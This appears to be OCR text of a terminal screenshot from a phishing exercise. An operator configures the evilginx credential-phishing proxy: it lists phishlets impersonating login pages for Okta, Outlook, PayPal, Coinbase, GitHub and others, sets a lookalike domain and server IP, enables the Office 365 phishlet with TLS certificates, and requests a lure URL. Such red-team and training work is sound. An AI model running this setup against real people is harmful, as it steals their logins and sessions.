 PecesitoInc - Gophish - ... root@pecesitolnc: ~ /opt/Adaz/domain.yml - ... 02:57 PM
root@pecesitolnc: ~
File Actions Edit View Help
gophisp × root@pecesitolnc: ~ × yahmasta@kali: ~/PecesitoInc × yahmasta@kali: /opt/Adaz × yahmasta@kali: ~ ×
twitter @white_fi disabled available
okta @mikesiegel disabled available
outlook @mrgretzky disabled available
reddit @customsync disabled available
wordpress.org @meitar disabled available
airbnb @AN0NUD4Y disabled available
citrix @424f424f disabled available
coinbase @An0nud4y disabled available
instagram @charlesbel disabled available
twitter-mobile @white_fi disabled available
linkedin @mrgretzky disabled available
o365 @jamescullum enabled available pecesitolnc.com
paypal @An0nud4y disabled available
protonmail @jamescullum disabled available
amazon @customsync disabled available
booking @Anonymous disabled available
github @audibleblink disabled available
tiktok @An0nUD4Y disabled available
: config domain pecesitolnc.com
[18:55:58] [inf] server domain set to: pecesitolnc.com
[18:55:58] [inf] disabled phishlet 'o365'
: config ip 143.198.116.29
[18:56:21] [inf] server IP set to: 143.198.116.29
: phishlets hostname o365 pecesitolnc.com
[18:56:41] [inf] phishlet 'o365' hostname set to: pecesitolnc.com
[18:56:41] [inf] disabled phishlet 'o365'
: phishlets enable o365
[18:56:55] [inf] enabled phishlet 'o365'
[18:56:55] [inf] setting up certificates for phishlet 'o365'...
[18:56:55] [+++] successfully set up SSL/TLS certificates for domains: [login.pecesitolnc.com www.pecesitolnc.com]
: lures get-url 0